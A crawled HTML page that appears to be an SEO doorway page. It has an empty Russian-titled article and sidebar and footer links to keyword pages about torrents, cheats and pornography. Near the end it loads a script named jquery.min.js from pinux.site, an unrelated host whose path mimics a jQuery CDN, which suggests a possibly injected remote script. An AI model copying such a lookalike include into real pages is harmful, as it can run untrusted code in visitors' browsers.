

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-tualet-dachnyy-shema.html
body_size: 1780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Туалет дачный схема - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Туалет дачный схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-zagadki-atlantidy-chity.html">Загадки атлантиды читы</a></li>
                                <li><a href="bpreb-iniciativnyy-raport-obrazec.html">Инициативный рапорт образец</a></li>
                                <li><a href="bpreb-vinks-velikoe-priklyuchenie-kniga.html">Винкс великое приключение книга</a></li>
                                <li><a href="bpreb-zhurnal-dom-fevral-2015.html">Журнал дом февраль 2015</a></li>
                                <li><a href="bpreb-skachat-drayvera-epson-sx425w.html">Скачать драйвера epson sx425w</a></li>
                                <li><a href="bpreb-skachat-pesnyu-davayte-vypem-natasha-suhogo-vina.html">Скачать песню давайте выпьем наташа сухого вина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-donald-uestleyk-knigi-skachat-torrent.html">Дональд уэстлейк книги скачать торрент</a></li>
                                            <li><a href="bpreb-mod-dlya-7-days-to-die.html">Мод для 7 days to die</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-gost-18871-73-skachat.html">Гост 18871 73 скачать</a></li>
                                            <li><a href="bpreb-obrazec-zapolnennoy-spravki-vyzova-na-sessiyu.html">Образец заполненной справки вызова на сессию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-forma-45-mz-po-pitaniyu-blank.html">Форма 45 мз по питанию бланк</a></li>
                                            <li><a href="bpreb-reks-staut-skachat-knigi.html">Рекс стаут скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-torrent-3d-porno-video.html">Скачать торрент 3d порно видео</a></li>
                                            <li><a href="bpreb-skiny-dlya-mine-imator-skachat.html">Скины для mine imator скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
